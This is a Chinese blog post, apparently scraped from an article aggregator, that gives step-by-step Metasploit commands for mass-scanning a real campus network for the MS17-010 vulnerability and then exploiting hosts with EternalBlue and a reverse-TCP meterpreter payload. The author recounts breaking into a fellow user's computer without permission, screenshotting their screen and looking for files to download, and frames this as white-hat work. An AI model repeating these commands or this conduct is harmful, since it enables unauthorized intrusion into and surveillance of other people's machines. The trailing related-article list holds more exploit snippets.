实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵

利用ms17_010的永恒之蓝在前些日子火爆了一段时间,校园网中也声称封锁了相应端口。最近在搞MSF的深入学习,于是有了下文。

ms17_010扫描工具



msf中的辅助模块含有一个强大的ms17_010扫描工具:

auxiliary/scanner/smb/smb_ms17_010使用这个工具可以快速扫描某个网段中含有ms17_010漏洞的主机,该工具的使用也很简单。

首先确定要扫描的网段,以我学校的校园局域网为例,要扫描的网段为10.31.0.0/16。实际上经过测试,只需扫描10.31.0-128.1-254 就可以了。

具体的命令如下:

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 10.31.0-128.1-254

set threads 512

exploit



扫描的部分结果如下图所示:

上图中,左侧有绿色加号标记的主机并且被识别出来是Windows 7的主机有很大概率存在该漏洞。如果被识别出是Windows 8 或者 Windows 10的主机,基本上是不能成功的。当尝试完Windows 7 的后,如果还没有一台可以入侵的,可以继续尝试那些左侧是红色减号并且没有识别出系统版本的。

好了,目标主机有了,下面就是开始入侵了!

利用ms17_010入侵主机

msf中的exploit模块中含有ms17_010的利用工具:

exploit/windows/smb/ms17_010_eternalblue该工具的使用也很简单,只要设置好目标主要的ip和payload就可以exploit了。

需要注意的是,在使用该exploit入侵主机时,如果一次不能成功,尽量不要尝试第二次了,这样很容易把目标主机搞崩溃。

具体的命令如下:

use exploit/windows/smb/ms17_010_eternalblue

set rhost 10.31.36.66

set payload windows/x64/meterpreter/reverse_tcp

set lhost 10.31.30.49

set lport 4567

exploit以上命令中的10.31.36.66为目标主机,监听反连的主机ip为10.31.30.49,也就是自己的主机ip,监听的端口为4567端口。



不过上面那台主机并没有成功,下面是另外一台成功入侵的截图:

可以上面中的10.31.36.103 主机被成功入侵了:)。

然后输入screenshot截个图看看主人在干什么吧。

screenshot

好吧,在看LOL比赛 0.0 。

我还是简单看看机子上有没动作片好下载,然后上传个txt提醒他修复漏洞好了。我们都是有操守的白帽子对吧:)。

至此,利用MSF对ms17_010漏洞主机的发现和入侵过程就结束了,通过这些对校园网的扫描,发现还是有大部分主机是存在该漏洞的。。。

实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵的更多相关文章

- 利用MSF批量打RMI漏洞

声明:不会Java. 参考:https://www.secpulse.com/archives/6203.html 下载mjet,https://github.com/mogwaisec/mjet 按 ...

- Git 实战手册(一): 批量修改log中的提交信息

本文须知 教程所示图片使用的是 github 仓库图片,网速过慢的朋友请移步原文地址 有空就来看看个人技术小站, 我一直都在 背景介绍 事情的起源是这样的:迷恋的谷歌的我最近申请了一个新的 googl ...

- MSF MS17_010漏洞测试

0x00 window 2003 R2 x86 use exploit/windows/smb/ms17_010_eternalblue show options set rhost 192.168. ...

- ms17-010 利用msf的exp和一个扫描工具的复现

0x01简介 永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码. 攻击对象:win7及win7以下的操作系统且开启了445端口s ...

- Skill 扫描list中是否含有某元素

https://www.cnblogs.com/yeungchie/ code procedure(ycInListp(scan keylist) prog((times) times = 0 for ...

- 利用struts2上传文件时,如果文件名中含有-符号,那么会出错

利用struts2上传文件时,如果文件名中含有-符号,那么会出错 报错如下: HTTP Status 500 - C:\Program Files\Apache Software Foundation ...

- BurpSuite导出log配合SQLMAP批量扫描注入点

sqlmap可以批量扫描包含有request的日志文件,而request日志文件可以通过burpsuite来获取, 因此通过sqlmap结合burpsuite工具,可以更加高效的对应用程序是否存在SQ ...

- sqlmap批量扫描burpsuite请求日志记录

sqlmap可以批量扫描包含有request的日志文件,而request日志文件可以通过burpsuite来获取, 因此通过sqlmap结合burpsuite工具,可以更加高效的对应用程序是否存在SQ ...

- BBScan — 一个信息泄漏批量扫描脚本

github:https://github.com/lijiejie/BBScan 有些朋友手上有几十万甚至上百万个域名,比如,乌云所有厂商的子域名. 如果把这30万个域名全部扔给wvs,APPsca ...

随机推荐

- 用yunio网盘搭建git私有仓库

研究生开始奔波于教研室和寝室之间,于是想搭建一个git私有仓库来管理自己在做的项目或者学习资料.一来可以很方便的管理项目,二来可以学习使用git.我的主要工作平台是Linux,这也是我选择yuni ...

- 解决重置PostgreSQL 9.6密码的问题

一.PostgreSql9.6重置密码的方法: 1.打开windows服务管理器,找到“postgresql-x64-9.6”服务,停止服务. 2.找到PostgreSQL9.6的安装目录(以我的E盘 ...

- qt creator转换到 COFF 期间失败: 文件无效或损坏

转载请注明出处http://www.cnblogs.com/dachen408/p/7226198.html 环境 Qt5.5+Vs2010,删除vs2010安装目录bin下的cvtres.exe解决 ...

- MSSQL数据库事务处理

在日常应用中通常需要多人执行多表的操作,比如售票系统的售票功能,这时候就涉及到数据读取的一致性问题,好在MSSQL数据库也提供了事务处理功能,这里就简单的记下 语法: Begin Tran //事务处 ...

- 认知升级x

写作目的 今天公司组织了一场关于认知升级的培训讲座,请的主管运营和发行的VP大神,收获颇多,亟待消化.这篇文章可以作为自己课后的一个笔记,自己可以反思,进而同步至团队,大家共同成长. 对于机会的认识 ...

- Less用法注意事项

(1)引入顺序 引入你的 .less 样式文件的时候要设置 rel 属性值为 “stylesheet/less”: <link rel="stylesheet/less" t ...

- vim跳转(一)

参考资料:http://easwy.com/blog/archives/advanced-vim-skills-basic-move-method/ 在normal模式下使用如下命令 1.h, j, ...

- Spring对象类型——单例和多例

由于看淘淘商城的项目,涉及到了项目中处理spring中bean对象的两种类型,分别是单例和多例,就在此记录一下,方便加深理解,写出更加健壮的代码. 一.单例和多例的概述 在Spring中,bean可以 ...

- js 技巧 (八)JS代码判断集锦(之二)

JS代码判断集锦(之二) <INPUT TYPE="button" value="登录" tabindex="4"> < ...

- 搭建分布式yarn

1.在前一篇准备好Hadoop的基础上配置,链接 http://www.cnblogs.com/cici20166/p/6266367.html 2./etc/profile 配置环境变量 expor ...